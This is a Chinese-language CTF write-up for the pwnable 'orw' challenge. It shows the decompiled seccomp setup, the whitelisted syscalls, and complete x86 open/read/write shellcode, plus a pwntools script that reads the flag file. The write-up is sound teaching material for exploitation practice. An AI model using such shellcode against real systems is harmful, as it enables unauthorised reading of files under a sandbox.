
pwnable orw
就开了一个Stack 然后执行一下看看是什么功能
发现是让你输入一个shellcode 然后执行
打开IDA
int __cdecl main(int argc, const char **argv, const char **envp)
{
orw_seccomp();
printf("Give my your shellcode:");
read(0, &shellcode, 0xC8u);
((void (*)(void))shellcode)();
return 0;
}
然后有一个orw_seccomp 函数
unsigned int orw_seccomp()
{
__int16 v1; // [esp+4h] [ebp-84h] BYREF
_BYTE *v2; // [esp+8h] [ebp-80h]
_BYTE v3[96]; // [esp+Ch] [ebp-7Ch] BYREF
unsigned int v4; // [esp+6Ch] [ebp-1Ch]
v4 = __readgsdword(0x14u);
qmemcpy(v3, &unk_8048640, sizeof(v3));
v1 = 12;
v2 = v3;
prctl(38, 1, 0, 0, 0);
prctl(22, 2, &v1);
return __readgsdword(0x14u) ^ v4;
}
这里是调用了 Seccomp 安全功能。具体的可以参考:https://zhuanlan.zhihu.com/p/363174561
可以通过 seccomp-tools 来查看哪些白名单
0004: 0x15 0x06 0x00 0x00000077 if (A == sigreturn) goto 0011 0005: 0x15 0x05 0x00 0x000000fc if (A == exit_group) goto 0011 0006: 0x15 0x04 0x00 0x00000001 if (A == exit) goto 0011 0007: 0x15 0x03 0x00 0x00000005 if (A == open) goto 0011 0008: 0x15 0x02 0x00 0x00000003 if (A == read) goto 0011 0009: 0x15 0x01 0x00 0x00000004 if (A == write) goto 0011
这里可以调用的为open read write
那么就可以进行构造获取flag 的文件的操作了。
|
系统调用号:eax
|
Name
|
args1:ebx
|
args2:ecx
|
args3:edx
|
|
3
|
sys_read
|
unsigned int fd
|
char *buf
|
size_t count
|
|
4
|
sys_write
|
unsigned int fd
|
char *buf
|
size_t count
|
|
5
|
sys_open
|
char __user *filename
|
int flags
|
int mode
|
完整的shellcode 如下
/* open(file='flag', oflag=0, mode=0) */
/* push b'flag\x00' */
push 1
dec byte ptr [esp]
push 0x67616c66
mov ebx, esp
xor ecx, ecx
xor edx, edx
/* call open() */
push 5 /* 5 */
pop eax
int 0x80
/* read(fd='eax', buf='esp', nbytes=100) */
mov ebx, eax
mov ecx, esp
push 0x64
pop edx
/* call read() */
push 3 /* 3 */
pop eax
int 0x80
/* write(fd=1, buf='esp', n=100) */
push 1
pop ebx
mov ecx, esp
push 0x64
pop edx
/* call write() */
push 4 /* 4 */
pop eax
int 0x80
from pwn import *
r =process("./orw")
context.log_level = 'debug'
elf = ELF('orw')
shellcode = shellcraft.open('flag')
shellcode += shellcraft.read('eax','esp',100)
shellcode += shellcraft.write(1,'esp',100)
shellcode = asm(shellcode)
r.sendline(shellcode)
r.interactive()